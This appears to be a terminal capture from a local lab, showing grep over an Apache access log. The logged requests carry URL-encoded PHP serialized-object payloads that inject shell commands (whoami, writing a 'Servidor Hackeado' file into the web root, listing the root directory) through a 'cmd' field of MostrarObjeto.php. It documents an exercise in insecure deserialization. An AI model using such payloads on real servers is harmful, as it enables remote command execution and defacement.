 root@24632d8101c3:/var/www/html# grep "cmd" /var/log/apache2/other_vhosts_access.log
localhost:80 172.18.0.1 - - [05/May/2025:23:07:05 +0000] "GET /MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3A%7Bs%
3A8%3A%22username%22%3Bs%3A7%3A%22Alberto%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A6%3A%22whoami
%22%3B%7D HTTP/1.1" 200 395 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
localhost:80 172.18.0.1 - - [05/May/2025:23:07:05 +0000] "GET /favicon.ico HTTP/1.1" 404 487 "http://localhost/Mostr
arObjeto.php?data=O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A7%3A%22Alberto%22%3Bs%3A7%3A%22isAdmin%22
%3Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A6%3A%22whoami%22%3B%7D" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
 Firefox/115.0"
localhost:80 172.18.0.1 - - [05/May/2025:23:19:09 +0000] "GET /MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3A%7Bs%
3A8%3A%22username%22%3Bs%3A7%3A%22Alberto%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A61%3A%22echo+
%22Servidor+Hackeado%22+%3E+%2Fvar%2Fwww%2Fhtml%2FservidorHackeado.tmp%22%3B%7D HTTP/1.1" 200 433 "-" "Mozilla/5.0 (
X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
localhost:80 172.18.0.1 - - [05/May/2025:23:21:48 +0000] "GET /MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3A{s%3A
8%3A%22username%22%3Bs%3A7%3A%22Alberto%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A61%3A%22ls%20-l
%20/%20%3E%20/tmp/output.txt%22%3B} HTTP/1.1" 200 271 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 
Firefox/115.0"
localhost:80 172.18.0.1 - - [05/May/2025:23:21:48 +0000] "GET /favicon.ico HTTP/1.1" 404 487 "http://localhost/Mostr
arObjeto.php?data=O%3A4%3A%22User%22%3A3%3A{s%3A8%3A%22username%22%3Bs%3A7%3A%22Alberto%22%3Bs%3A7%3A%22isAdmin%22%3
Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A61%3A%22ls%20-l%20/%20%3E%20/tmp/output.txt%22%3B}" "Mozilla/5.0 (X11; Linux x86_64
; rv:109.0) Gecko/20100101 Firefox/115.0"